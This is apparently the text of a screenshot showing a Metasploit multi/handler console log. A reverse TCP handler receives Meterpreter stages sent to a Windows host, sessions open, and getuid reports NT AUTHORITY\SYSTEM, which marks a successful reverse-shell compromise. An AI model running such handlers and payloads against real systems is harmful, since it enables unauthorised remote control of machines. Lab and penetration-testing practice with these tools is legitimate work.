 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.4.1:1337
[*] Sending stage (180291 bytes) to 10.14.1.235
[*] Meterpreter session 4 opened (172.16.4.1:1337 -> 10.14.1.235:49829) at 2020-03-27 21:06:54 -0400
[*] Sending stage (180291 bytes) to 10.14.1.235
[*] Meterpreter session 5 opened (172.16.4.1:1337 -> 10.14.1.235:49765) at 2020-03-27 21:07:29 -0400
meterpreter > [*] 10.14.1.235 - Meterpreter session 4 closed.  Reason: Died
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >